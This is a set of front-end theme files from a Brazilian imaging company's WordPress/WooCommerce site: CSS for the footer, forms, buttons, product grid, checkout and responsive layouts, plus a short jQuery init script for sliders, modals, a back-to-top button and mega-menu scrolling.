  footer.page-footer .footer-copyright h5 { margin: 0 0 20px; color: #fff; font-weight: 600; line-height: 20px; border-left: 5px solid #252525; padding-left: 10px; }
  footer.page-footer .footer-copyright .ttl { content: ""; float: left; display: inline-block; vertical-align: middle; margin-right: 8px; width: 0; height: 0; border-left: 8px solid transparent; border-right: 1px solid transparent; border-top: 20px solid #050505; }
  footer.page-footer .footer-copyright img.certificados { height: 60px; width: auto; margin-right: 25px; }
    .social { padding: 0; margin: 20px 0; }
    .social a.fa { color: #fff!important; font-size: 28px; width: 30px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; }
    .social a:hover.fa { color: #252525; }
  footer.page-footer .footer-copyright a, footer.page-footer .footer-copyright b { color: #959595; font-weight: 400; }
  footer.page-footer .footer-copyright .copy { font-size: 12px; color: #555; text-align: left; padding-top: 20px;  }


  /* FORMULARIOS */

   input[type=text], input[type=search], input[type=password], input[type=email], input[type=tel], input[type=number], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     font-weight: 300;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #ccc!important;
     border-radius: 6px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 100px!important; }
   select { display: block!important; }

   input:-moz-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   input::-webkit-input-placeholder {	color: #1a1a1a!important; font-size: 16px; }
   label { margin-left: 20px;margin-bottom: 10px; color: #1a1a1a; font-size: 16px; }
   textarea:-moz-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-webkit-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

   textarea::-ms-input-placeholder {
       color: #1a1a1a!important;
       font-size: 16px;
   }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-family: 'Montserrat', sans-serif; font-size: 13px; font-weight: 600; padding-left: 22px; padding-right: 22px; background: #050505; color: #fff!important; line-height: 40px; height: 48px; border: 2px solid #050505; text-transform:uppercase;  border-radius: 50px; transition: 0.3s; vertical-align: middle; box-shadow: 0; }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #3a3a3a; color: #fff!important; border: 2px solid #3a3a3a; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.05),0 30px 40px 0 rgba(0,0,0,0.05); }

  .btn.outline-green { background: transparent!important; color: #050505!important; border: 2px solid #050505; }
  .btn:hover.outline-green { background: #252525!important; color: #fff!important; border: 2px solid #252525; }

  .btn.outline-white { background: transparent!important; color: #fff!important; border: 2px solid #fff; }
  .btn:hover.outline-white { background: #252525!important; color: #fff!important; border: 2px solid #252525; }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 44px; line-height: 52px; letter-spacing: 0; }
  h3 { font-size: 28px; line-height: 36px; }
  h4 { font-size: 22px; line-height: 30px; }
  h5 { font-size: 18px; line-height: 26px; }


  .section.titulo-paginas { margin: -160px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 250px 0 175px; }
  .section.titulo-paginas .row h1 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 100%; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 80px; line-height: 80px; font-weight: 600; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 28px; line-height: 36px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


}


@media only screen and (max-width: 1440px) {

  body { font-size: 15px; line-height: 22px; }

  h1 { font-size: 44px; line-height: 52px; }
  h2 { font-size: 32px; line-height: 40px; }
  h3 { font-size: 26px; line-height: 34px; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


/* Header */
  nav .brand-logo { margin: 25px 0 0 50px; }
  nav .brand-logo img { width: 125px;}

  nav ul { margin: 45px 10px 0 0; }
  nav ul li a { font-size: 12px; padding: 0 18px; letter-spacing: 0.3px; }

    ul.conversar { margin-right: 50px; }


  .container { width: 90%; }

  .section.titulo-paginas { margin: -60px 0 0; padding: 0; padding: 0; }
  .section.titulo-paginas .row { margin: 0; padding: 150px 0 50px; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 10px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 15px -10px; padding: 2px 12px 4px;  }



  /* SLIDER */
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; }
  .section.home-slider .slider .slides li .caption .chamada { font-size: 60px; line-height: 66px; margin: 10px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { font-size: 20px; line-height: 28px; margin: 10px 0; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.home-quemsomos { padding: 100px 0; }
  .section.home-quemsomos .row .container h2 { margin: 0 0 20px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 25px; }
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { transition: .3s; cursor: pointer; }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; }

    .row.quemsomos-secao-1 { padding: 75px 0; }

  .section.home-servicos { margin: 0; padding: 100px 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 20px; }


  .section.home-suporte { padding: 100px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 20px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }


  .section.home-blog .row { padding: 100px 0; }
  .section.home-blog .row .container h2 { margin: 0 0 20px; }
  .section.home-blog .row .container .visualizar { margin-top: 20px; }

    .article article { margin-bottom: 20px; border-radius: 20px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 20px; padding-right: 20px; border-radius: 20px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 50px; margin: 0 auto; text-align: left!important; }
    .article article .filter span.categoria { position: absolute; bottom: 20px; border-bottom: 25px; }
    .article article .filter span.categoria a { font-size: 9px; }
    .article article .filter span.data { position: absolute; font-size: 9px; bottom: 20px; border-bottom: 25px; }


  .formulario-box { margin-bottom: 25px; padding: 25px; border-radius: 20px; }

  .btn, .btn-large, .wpcf7 input[type=submit], .search-submit { font-size: 12px; padding-left: 20px; padding-right: 20px; line-height: 40px; height: 44px; border: 2px solid #050505;  }
  .btn:hover, .btn-large:hover, .wpcf7 input[type=submit]:hover { background: #1a1a1a; color: #fff!important; border: 2px solid #1a1a1a; }


}


@media only screen and (max-width: 992px) {

  .container { width: 90%; max-width: 90%; }


  nav { height: 100px!important; line-height: 100px!important; padding: 0; background: transparent; }
  nav .nav-wrapper { background-color: transparent;  }

  nav .brand-logo { left: 17px!important; height: 100px!important; line-height: 100px!important; margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 150px; height: auto; }

  .mob-menu-logo-holder { height: 80px; }
  .mob-menu-header-holder { position: fixed!important; width: 60px!important; top: 0; right: 0; }
  .mobmenul-container { top: 16px!important; margin-left: 17px; }

  nav ul { margin: 30px 0 0 0; }

  .menu-mobile { display: block; }

  #mega-menu-wrap-header-menu { float: right!important; width: 50px!important; margin: -52px 10px 0 0!important; }
  .mega-close { display: none!important; }



    ul.conversar { margin: 15px 60px 0 0; height: 50px; line-height: 50px; }
    ul.conversar li a.buscar { padding: 0 0 0 5px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 40px; line-height: 40px; }

  nav .button-collapse { margin: 0 20px 0 10px; }
  nav a.button-collapse, nav a.button-collapse i { height: 64px!important; line-height: 64px!important; font-size: 36px; }


  /* SIDE MOBILE MENU */
  .side-nav { width: 80%; background: #050505; padding-top: 90px; z-index: -1; }
  .side-nav li { height: 36px; line-height: 36px; }
  .side-nav li > a { height: 36px; line-height: 36px; padding: 0 17px; }
  .side-nav a { background: #050505;  font-size: 15px; color: #fff!important; font-weight: 500; text-transform: uppercase; margin: 1px 0; border: 0; border-radius: 0; padding: 0 20px; }
  .side-nav a:hover { color: #050505!important  ; background: #fff!important; border-radius: 0; }





  /* SLIDER */
  .section.home-slider { margin-top: -60px; }
  .section.home-slider .slider { height: 100vh!important; }
  .section.home-slider .slider ul.slides { height: 100vh!important; }
  .section.home-slider .slider .slides li img.desktop { display: none; }
  .section.home-slider .slider .slides li img.mobile  { display: block; }

  .section.home-quemsomos { padding: 50px 0; }
  .section.home-quemsomos .row .container .col.fix { position: inherit; padding: 0 20px; }
  .section.home-quemsomos .row .container .col.fix img { margin: 25px 0; }
  .section.home-quemsomos.teste { padding: 50px 0; }

  .section.home-projetos { padding: 50px 0; }
  .section.home-projetos h2 { margin-bottom: 25px;  }
  .section.home-projetos .btn { margin-top: 25px; }

    .clientes-box { float: left; width: 100%; }
    .clientes-box h4 { font-size: 14px; line-height: 20px; height: 32px; }

  .section.home-servicos { padding: 50px 0; }

  .section.home-suporte { padding: 50px 0; text-align: center; }
  .section.home-suporte .row .fix { position: inherit; }
  .section.home-suporte .row .fix img { border-radius: 25px; margin: 25px 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; border-left: 0; padding-left: 0; }

  .section.home-blog .row { padding: 50px 0; }

  footer.page-footer .footer-copyright .col { margin-bottom: 25px; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 0; }
  nav .brand-logo { height: 87px!important; line-height: 87px!important; }
  nav .brand-logo img { width: 120px; height: auto; margin: 0; }

  nav ul { margin: 20px 0 0 0; }
  nav ul li a { font-size: 10px; padding: 0 16px; height: 36px; line-height: 32px; }


  .modal.buscar .modal-content input[type=submit] { width: 100%; }


  .main { padding: 25px 0 50px 0!important; }

  /* SLIDER */
  .section.home-slider { margin-top: -60px;  }
  .section.home-slider .slider { height: 90vh!important; }
  .section.home-slider .slider ul.slides { height: 90vh!important; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.titulo-paginas .row { padding: 100px 0 25px; }
  .section.titulo-paginas .row h1 { font-size: 32px; line-height: 36px; width: 100%; color: #fff; margin: 10px 0; }


  .fabricantes #gallery-1 .gallery-item { width: 50%; }
  .fabricantes #gallery-1 img { border: 0; border-radius: 10px; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: none!important; }
  .storeleft.mobile  { display: block!important; }
    .wc-block-product-categories.is-dropdown { margin-bottom: 3em!important; display: inline-flex!important; }

  footer.page-footer { margin: 0; padding: 50px 0 100px;  }
  footer.page-footer .footer-copyright .col { padding: 20px; }

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style-woo.css
body_size: 1486
content:
/* WOOCOMMERCE */

.woocommerce div.product .summary .product_title {
    display: none;
}

.woocommerce div.product div.images {
  width: 45%!important;
}
.woocommerce div.product div.summary {
  width: 50%!important;
}



.wpgs-for .slick-arrow { margin: -15px 15px 0; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
  font-family: 'Roboto', sans-serif;
  height: 50px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  padding: 0;
  min-width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #050505;
  color: #fff;
}

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 35px!important;
    background: #fff!important;
    box-shadow: 0 20px 30px 0 rgba(0,0,0,0.025),0 20px 30px 0 rgba(0,0,0,0.025);
    transition: .3s;
 }

 ul.products.columns-4 li h2 {
   font-size: 18px!important;
   line-height: 26px;
   font-weight: 600;
   letter-spacing: 0;
   height: 50px;
   text-align: center;
   padding: 0!important;
   margin: 0!important;
 }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 600; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 12px!important;
  line-height: 30px!important;
  letter-spacing: 0!important;
  font-weight: 500;
  color: #050505!important;
  border-radius: 25px!important;
  background: #fff!important;
  border: 1px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 15px!important;
  text-transform: uppercase;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #ddd!important;
    border: 1px solid #ddd!important;
  }



/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }



/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 50px; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce div.product .woocommerce-tabs { float: left; width: 100%; }
.woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 0 0 50px 0; padding: 60px 60px; background: #f5f5f5; border-radius: 10px; }
.woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 25px; padding: 60px 60px 10px; background: #f5f5f5; border-radius: 10px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: -1px; border-left: 5px solid #ddd; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


/* CHECKOUT COM 2 COLUNAS SIMPLES */
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  width: 90%;
}

#customer_details {
  display: flex;
  flex-flow: column nowrap;
  float: left;
  width: 50%;
}

#customer_details .col-2 {
  width: 90%;
  margin-top: 20px;
}

#order_review,
#order_review_heading {
  width: 50%;
  float: left;
  clear: none;
}

/* CHECKOUT OCULTAR H3 */
.woocommerce-billing-fields h3, h3#order_review_heading { display: none; }



@media only screen and (max-width: 1440px) {


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 12px!important;
  line-height: 32px!important;
  padding: 0 14px!important;
}

ul.products.columns-4 li h2 { font-size: 13px!important; line-height: 18px; height: 36px; }


}



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


/* produtos grid */
  ul.products.columns-4 li {
    width: 46.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 3%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-3 li {
   width: 44.999%!important;
   list-style: none;
   margin: 0 2.333% 50px!important;
   padding: 4%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 { font-size: 13px!important; line-height: 18px; height: 40px; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 18px; line-height: 24px; margin: 0 0 10px; padding: 8px 20px; }
h4.acf-cod { font-size: 13px; line-height: 18px; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px; }


/* Right Sumário */
.summary { width: 100%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px; line-height: 36px; margin: 10px 0; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 0; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

}



@media only screen and (max-width: 600px) {

  .woocommerce div.product div.images {
    width: 100%!important;
  }
  .woocommerce div.product div.summary {
    width: 100%!important;
  }

  .woocommerce div.product .woocommerce-tabs {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 15px 0; padding: 25px;  }
  .woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 8px; }

  .related { float: left; width: 100%; margin: 25px 0; padding: 0; background: #fff; border-radius: 10px; }
  .related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; margin-bottom: 25px; padding-left: 10px; }



  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 30px;
    padding: 0!important;
    margin: 3px 0;
  }




}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.9
body_size: 389
content:
(function($){
  $(function(){

    $('.button-collapse').sideNav();

  }); // end of document ready
})(jQuery); // end of jQuery name space


$(document).ready(function(){
  $('.parallax').parallax();
});

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

$(document).ready(function(){
  // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
  $('.modal').modal();
});

$(document).ready(function(){
  $('.tabs').tabs();
});

$(document).ready(function(){
  $('.collapsible').collapsible();
});

// CAROUSEL
$(document).ready(function(){
  $('.carousel').carousel(
  {
    dist: 0,
    padding: 0,
    fullWidth: true,
    indicators: true,
    duration: 100,
  }
  );
});


//Voltar Voltar ao Topo
document.addEventListener('DOMContentLoaded', function() {
  var btnVoltarTopo = document.getElementById('btnVoltarTopo');

  // Mostrar o botão quando o usuário rolar para baixo
  window.onscroll = function() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
      btnVoltarTopo.style.display = "block";
    } else {
      btnVoltarTopo.style.display = "none";
    }
  };

  // Rolar suavemente para o topo quando o botão for clicado
  btnVoltarTopo.addEventListener('click', function() {
    window.scrollTo({
      top: 0,
      behavior: 'smooth'
    });
  });
});





document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.mega-menu ul.mega-sub-menu li > ul.mega-sub-menu').forEach(function (submenu) {
    const itemCount = submenu.querySelectorAll(':scope > li').length;
    const hasThirdLevel = submenu.querySelector('ul.mega-sub-menu');
    if (itemCount > 10 && !hasThirdLevel) {
      submenu.classList.add('scrollable');
    }
  });
});
